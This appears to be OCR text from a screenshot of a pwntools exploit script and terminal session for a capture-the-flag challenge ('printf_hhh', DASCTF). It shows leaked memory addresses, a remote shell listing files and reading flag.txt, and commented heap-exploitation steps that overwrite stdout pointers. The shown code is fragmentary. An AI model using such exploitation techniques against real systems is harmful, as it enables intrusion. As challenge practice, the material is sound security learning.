 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - chats_store - Visual Studio Code
..wn/printf_hhh python python python
00000020 61 61 61 61 61 61 61 61 61 61 61 12 d1 0e ca 57 |aaaa|aaaa|aaa·|···W|
00000030 7f 00 00 57 8e 25 ca 57 7f 00 00 a0 13 11 ca 57 |···W|·%·W|····|···W|
00000040 7f 00 00 |···|
00000043
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
'ls\n'
[DEBUG] Received 0×25 bytes:
'bin\n'
'dev\n'
'flag.txt\n'
'lib\n'
'lib32\n'
'lib64\n'
'pwn\n'
bin
dev
flag.txt
lib
lib32
lib64
pwn
$ cat flag.txt
[DEBUG] Sent 0×d bytes:
'cat flag.txt\n'
[DEBUG] Received 0×29 bytes:
'DASCTF{e6238fc61dfcabb276f82e4b3f394b16}\n'
DASCTF{e6238fc61dfcabb276f82e4b3f394b16}
$
118 # free(20)
119 # free(21)
120 # add(21, 0x68, p64(stdout_addr))
121 # add(22, 0x68, 'aaaa')
122 # add(23, 0x68, 'aaaa')
123 # add(24, 0x68, '\x00'*0x33 + p64(flag) + p64(0)*3 +p64(target) + p64(target+0x100)*2)
124
125
126 io.interactive()
1
1
大纲
Python 2.7.12 64-bit ('Py2') 0 0 行 112, 列 25 空格: 4 UTF-8 CRLF Python Go Live